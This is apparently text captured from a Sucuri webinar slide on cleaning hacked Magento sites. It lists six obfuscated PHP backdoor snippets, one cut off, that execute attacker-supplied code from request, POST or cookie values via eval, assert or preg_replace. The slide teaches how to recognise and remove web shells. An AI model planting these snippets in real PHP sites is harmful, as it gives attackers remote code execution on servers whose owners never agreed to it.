 SUCURI WEBINAR
How to CLEAN a Hacked Magento Site
Common backdoors
<?php if/*pzC*/(isset($_REQUEST['gTOM']))/*A*/{/*h*/$1=/*B*/"assert";$G=$1/*HJ*/(/*jyM*/$_REQUEST\['gTOM'])/*tC*/;exit;}?>
<?php /*k*/if(!function_exists('_BmHCiKnI')){$GLOBALS['_CbuEzptH_']=Array('' .'preg_repla' .'ce'); @function
_BmHCiKnI($i){$a=Array('jQzN','/(.*)/e','jQzN','');return $a[$i];}if(@isset($_REQUEST[_BmHCiKnI(0)])){
@$GLOBALS['_CbuEzptH_'][0](_BmHCiKnI(1),$_REQUEST[_BmHCiKnI(2)],_BmHCiKnI(3));exit;}}
<?php if(isset($_COOKIE["ll"])){$_COOKIE["ud"]($_COOKIE["ll"]);exit;}
<?php function echo2($token){  @eval($token);}echo2($_POST[libsodium]);?>
if(md5($_COOKIE['key']) == $key) { eval (base64_decode($_POST["code"])); }
${"QK"}=@$ {"_POST"/*cdtxd6*/};@((($QK{ "0"}/*vgx94*/<>@$QK{"1"})))?@ $QK{"2" }(( (/*nkp*/@${"QK"}{"3"}))):${'QK'
Cesar Anjos
Cesar Anjos | @sucurisecurity
#AskSucuri
SucuriSecurity | sucuri.net